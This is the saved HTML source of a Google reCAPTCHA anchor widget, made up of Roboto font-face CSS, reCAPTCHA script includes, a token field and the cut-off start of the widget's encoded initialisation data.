@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UcB9OE_qXsYI3BWEe4USjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UcB9OE_qXsYI3BWEe4USjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UcB9OE_qXsYI3BWEe4USjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqVnwrnDn8KfwqUdwp/Cn8KDw5JAw5hKwqLDiMOQw6bCjSLDlyvClcOmfR3CksKdBMONwq/ColjDv8KGw5JdTMKIw7EZKcOHa8KrwrgsM8KAw57DhcOuVBXCpm/DsWIiwrUAaEV+JSnDnWPCs8ORLz9Bw68Cwo17w4vDn8Kkw5k8PMKYw7pOwroHwrnCjyvDu33Cv8Kcw6XDv1rCkMOawp7CnQfChsOjbsKSLw7Cvg7CkVfDisOmNFRNwoXDqcO6w6doSANzwrfDq3fDo8KtZTTCsMOYw7DCtsKQwp/CnsKrwro8wrvCrH7CmD3CrWbDicK+OBzDpsK9CsOXZMOgG3dRw4LCnWDDjhMBw47CjMOmwpVgI8K8Lx5hHMK8w6YKwqfClsOcJsKXcS9Bwr/Du1/DoEo4ITnDjMOIwrNxw4BcwrnCgmnCucOXW8OSwq4ZNsOnDMKhw67DpWEyOsODQ3PCtBHDpRYkXMOiw5bDiH8iT8Kewr9ADcOMXBjCm8KqIsKnfcOkCyjCr8ODC8OsPn0QaEzDtsKML8K7wrlpA0x4w5UNU8KNw7/DpcOlDMKdwqZhaU/DokLCmUtdC8KkMcOdw67DvjvDpsK2EcOACEHCrcODCXIUeDDCuxXCisOgw6PDuTbDl3pLw4x6dSI9Anl4acK7wpLDug/CggjDnsOGw6c6wrpvwp4IX8K7YcOLw59/DR0DfF7DmEQFbsOewrZDwr/CoMOnSsKdwrvCo8ORwoPCrcOfPsKJwpRQTMOJwo/CtMOwwrDDlsOnw6s2BMKAbsOEw6nDi8KPw5lNwpLDgMO7fBQ8ExRIw7Z/aHwNw7g9w7cUS1LCpsKzw7JXwqVBSjPCtsOAQwTCkwIKwpfChMK7fQ/[base64]/ChcKQHgvCqEHDq8ORMETCvMK+aSfCusOiX3oWw5/CjmrDocOeZcKcXx/CtcKjw7/DvsK7wqjDpFQXY2ZSfsKWCFlswqt9csO/wp1/J09Pw5vCqSQPOTB/w4jDnsO/[base64]/Di8Ktd8Krw4nDtCVow7tVOQ00w7XDqcKEw6HDisKTYEbDumvCsMK7eA4MDSbDosK0GcO1bjtrPC4aO3PDk8O7I1dUJEVwwovDiAbDksKnw7x5w67Ch1Y0wosYwqRjWV/[base64]/[base64]/DvF8uA8OpXirCqRnDuljDlh8ywpclXkzCu8Kow5PDqMKdBMORW8KYZcOWe8KdQCJqw6ofBBANwr3DvcOEC2rCsMKUDMOXw5Qxwr9/BsKLwpzDncOkLsOVC33DsMKFAFJWQXvCsHUjw7Icwr/Dp8KSecOfXMK1wpVNwqMbG0t4Jg/DrcOBwpvDsMOnbR1BFsO3ASMrw4NwQn07H8KURMONJVHCsC7CmXd9wp7Cn2XDlyDDqH8yw6lbdHc+B8K5dsKKZW5fZGAAF8Ofw6XCihfDoMOrwpPDnlrDucOpwo8yEFDCmsKWMsO2Wkh5w79swqnCscKgwrbCgMKbw5FxfsOrw5NvU8OmF2FJQ0bCkl/[base64]/wpF7wrw4w4l2BcORwr9vdMOxwpI+w7BAXsKEw4tCw7nDkHh/wo3DlcK4W03CmwIkKxbClsOGc8Ozw6zCl8O+wqM6LVLCp8O0w6vCmcKGe8KSEnbCnltww4taw7nCmMKXwqnCmsKGd8Krw4hJwpIfwr7CvsOubWx/Zl5/wrBcwq0vwo/Ci8Kuw73Djh7DoEDDscK9FgbCmcKkVMOSZ8K0UcKheRvDvMKdwoQ/w4vDmlxLKnjCgMKAw4pwW8KRWBbCiyLDg1cKwrNCTRZ1wrwXW8OoGSbCuDPCs8K7wqpdw4Nlw4rCuXDCqMKLwrM4w7UOwqZ3w7o/TDjDgcK4wpJvWMOjWcONw5pAeAUrBEEDXMKKwrkVw5XDgEo7wpHDu2w+V8KXJcKCUMKPR8Kyw7YMFcOXw6wkwqvDhwluwqgsM8K3wpQvemcAwqI1KGXDim9Two18L8Onw4nCkMKDO01nwpNBNyzCuw/[base64]/fFkNDcOzGsKFwonCvlHDqsK0V03CmcO9bQXDhMOZRhYTwpkBwot+wp/Cg3jDtsO+wo8fe8OKJMOcMMKKH8OWfcOYfMKrUMOvw7c4wpFlw4YawrkDeMKsQUfCrMK2aDQeYTooJMOvQ8K0A8KFw4xVaEDCkV7CnwTDkcOCw5taT0vCrsKlwpTDocKWwq/[base64]/ChcO3w7fDm8OITn9Ewqh7wqDDgnzCh8KlwrjCjDpZIAPDk8OnRi0ICsKYRh8TwojCuxLCkcKJNm7CoMOgd8KNw5zCicOqw4bDksK6woXDlEtBwq0EL8KzwpJFwpp6wpjCtA/[base64]/CrHbCrBcEw57DhTpNwrLDh8KfwqHClsOwZsOZwp/ComjDtUnCp0Umw5rDtlrCm8KOOGQkHcKjw7DDpH9Qf1vChsO7GsKqw7zDkS7DrcK2BsKFBz97acOACsOnWC5oRsOzLMKewpTDnMKDwonDpTptw4xiw4nDisO9J8K9VcKpV8OiE8O9dcKbw7vDv0XCpinDt3xCDMKVw6TCt8O8wqHDu8KSV8Ovwr/Dv2kVKRzCmArDmT9iGMKQw7rDtSnDjng6S8K3wqFOw6A1chbChm0bdcKGwp3CvcOow7JUVsKaXsKgw497woU4wrzDjMKDwqAEQ1XCt8KbwpUOw4MbNsOjWMKew5DDvRQmbMOGIsKNw7PDgcO/byBsw5TDpgHDoQvCog5qOnAiEETDoMO0AFcswovCq0jChmvCqsKewqbDlcKpVRPCjRfClh9qVVPCiQfChgTChMObFFXDkcKtw7/[base64]/CtyzCrMOww7rCqANpwrIyTyQ/w4oQwoB/wojCv0rDi3lGw5cAbGPCucKqw53CucOWakhHScKNGmUKwq9mT8K/fsO1YsKEwo9hw6DDs8Obw4pDw41eaMKlwpnCsljDlDZlwqbDmMO6HsOqwqFyNg7ClUDCicOML8KrHMOhKCTCvkRnPMKiw6TCmsOPwpBNw5fCt8K4J8OeHXN6HMO+FDZYW3/CncKZw6oBwpLDjS/DncKpUsKsw7k8SsKmw4nCk8ODQSfDjGDCgMK/asO9w4TCrQnCkXUjKMO1BMK0wrLDgDjDv8K5wonCp8KKwoM7WDjCnMKbPW85NcOwwpg7w4MXwozCl1Z2wroHwrXCgzwuXFEcGDrCpsOifsK3VDgKwrtORMOPw4wOTMKuw7wVwrXDiV8gQMKbCFRbIsOkTDTCjzTCt8K6cxDDpBUlwpl8ex4zw4/[base64]/[base64]/CokXCiQ5jbcKGwrYgHyZWHWNWHcOWS3LDj8Otw74gw5BHwqscLg3DvHjCicO7woPDqgUyw5HDiX53w5jCjBLDrwh9EznDr8OTw7XCmcK3w714w4vDs07CgsOsw7HDqlLCpB7DtcOweh8wA8O0wrwCwr3Du2Fgw6t4wo1cGMOCw7MTTy/ChMKJwo9RwqIXVsOSEMKpwqlgwppBw5Jcw5PDjQPDncKWEi3DvgULw5/DlMOawqhuDz3Dl8Kdw75ywotTSzrCl2dFw4PClUIDwqwuw4DDrzrDjMKRUiEJwp48woEUS8ONw5JbworDr8KtAAkjcURdbgMoNh/DlcO/DHlWw6nDisOow4bDlsOfw6dlw7/CmsOZw63DkMOTIWFsw7FQOsOPwpXDsATDpcK+w4oxwoNPN8O2I8K3bGXCs8KxwrHDvho7TiU+w7ATcsK1w7DCiMO6Yk9fw6NJP8OiQBjDqcKWwqsyFsOPUQbDlcKKXsOHInE/EsKTHwBEBw00w5fDoMOgaMOFwrN7ZQTComzClMKiFiEewpogXMO7LzvDhMKxVgNSw4nDncOCAU5zasKUwpxXaQJcBcKyQmrCqVnDsAlkH2jDpCkuw6RIwrg1ABIIH3/Ck8Omwo1jN